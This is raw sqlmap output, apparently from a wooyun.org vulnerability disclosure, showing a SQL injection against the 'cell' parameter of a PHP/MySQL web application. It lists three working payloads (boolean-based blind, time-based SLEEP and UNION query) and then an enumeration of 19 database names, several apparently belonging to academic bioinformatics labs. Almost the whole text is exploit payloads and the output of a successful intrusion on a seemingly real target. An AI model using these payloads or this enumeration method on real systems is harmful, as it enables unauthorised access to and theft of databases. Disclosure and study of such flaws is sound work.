 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cell (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cell=C_001' AND 5773=5773 AND 'MbIB'='MbIB&g=hg19&pm=24119843&se_id
=SE_00217

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cell=C_001' AND (SELECT * FROM (SELECT(SLEEP(5)))DuBn) AND 'uGsu'='
uGsu&g=hg19&pm=24119843&se_id=SE_00217

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: cell=-9342' UNION ALL SELECT CONCAT(0x7176717871,0x5451746249464145
5a58,0x716b6b7a71),NULL,NULL-- &g=hg19&pm=24119843&se_id=SE_00217
---
[18:52:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
[18:52:02] [INFO] fetching database names
[18:52:03] [INFO] the SQL query used returns 19 entries
[18:52:05] [INFO] retrieved: information_schema
[18:52:06] [INFO] retrieved: ATIE
[18:52:10] [INFO] retrieved: ENCODE
[18:52:11] [INFO] retrieved: Geneious
[18:52:13] [INFO] retrieved: bi_dbnei
[18:52:14] [INFO] retrieved: bioinfo
[18:52:16] [INFO] retrieved: biolab
[18:52:17] [INFO] retrieved: bridge
[18:52:19] [INFO] retrieved: dbNINCA
[18:52:21] [INFO] retrieved: dbres
[18:52:22] [INFO] retrieved: jianglab
[18:52:24] [INFO] retrieved: mysql
[18:52:25] [INFO] retrieved: oncomirdb
[18:52:26] [INFO] retrieved: phpcms
[18:52:28] [INFO] retrieved: senescence
[18:52:29] [INFO] retrieved: spring
[18:52:30] [INFO] retrieved: superdb
[18:52:32] [INFO] retrieved: test
[18:52:33] [INFO] retrieved: wanggroup
available databases [19]:
[*] ATIE
[*] bi_dbnei
[*] bioinfo
[*] biolab
[*] bridge
[*] dbNINCA
www.wooyun.org